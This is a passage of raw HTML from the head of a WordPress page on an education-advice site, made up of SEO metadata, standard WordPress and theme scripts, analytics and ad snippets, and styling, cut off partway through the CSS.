

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degreeadvisers.com/resources-informing/
body_size: 27024
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Resources &amp; Informing - Degree Advisers</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.degreeadvisers.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2017/08/Degree-Advisers-Favicon-Blues.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.degreeadvisers.com/resources-informing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Resources &amp; Informing - Degree Advisers" />
	<meta property="og:description" content="Here are some helpful guides, very useful links, and some great articles to help ensure your success in realizing your goals for Higher Development. Resources &amp; Information Best Laptop Rental Programs For School 0 Looking for a laptop for school, but your budget can&#8217;t make it work? With so many forms of learning moving to [&hellip;]" />
	<meta property="og:url" content="https://www.degreeadvisers.com/resources-informing/" />
	<meta property="og:site_name" content="Degree Advisers" />
	<meta property="article:modified_time" content="2023-06-22T00:47:57+00:00" />
	<meta property="og:image" content="https://www.degreeadvisers.com/wp-content/uploads/2023/06/opp.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.degreeadvisers.com/resources-informing/","url":"https://www.degreeadvisers.com/resources-informing/","name":"Resources & Informing - Degree Advisers","isPartOf":{"@id":"https://www.degreeadvisers.com/#website"},"primaryImageOfPage":{"@id":"https://www.degreeadvisers.com/resources-informing/#primaryimage"},"image":{"@id":"https://www.degreeadvisers.com/resources-informing/#primaryimage"},"thumbnailUrl":"https://www.degreeadvisers.com/wp-content/uploads/2023/06/opp.jpeg","datePublished":"2023-06-19T20:12:15+00:00","dateModified":"2023-06-22T00:47:57+00:00","breadcrumb":{"@id":"https://www.degreeadvisers.com/resources-informing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.degreeadvisers.com/resources-informing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.degreeadvisers.com/resources-informing/#primaryimage","url":"https://www.degreeadvisers.com/wp-content/uploads/2023/06/opp.jpeg","contentUrl":"https://www.degreeadvisers.com/wp-content/uploads/2023/06/opp.jpeg","width":500,"height":278},{"@type":"BreadcrumbList","@id":"https://www.degreeadvisers.com/resources-informing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.degreeadvisers.com/"},{"@type":"ListItem","position":2,"name":"Resources &#038; Informing"}]},{"@type":"WebSite","@id":"https://www.degreeadvisers.com/#website","url":"https://www.degreeadvisers.com/","name":"Degree Advisers","description":"The First Step To Your New Career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.degreeadvisers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Feed" href="https://www.degreeadvisers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Comments Feed" href="https://www.degreeadvisers.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degreeadvisers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.degreeadvisers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7CNoto+Sans%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.degreeadvisers.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = "1";
var tracking_per_session = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.73" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.73" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNR3W7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.degreeadvisers.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNR3W7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.degreeadvisers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.degreeadvisers.com/wp-json/wp/v2/pages/9612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degreeadvisers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.degreeadvisers.com/?p=9612' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degreeadvisers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degreeadvisers.com%2Fresources-informing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degreeadvisers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degreeadvisers.com%2Fresources-informing%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.degreeadvisers.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.140.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K24NFHT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.degreeadvisers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.degreeadvisers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0456fd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="812fce0c13";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
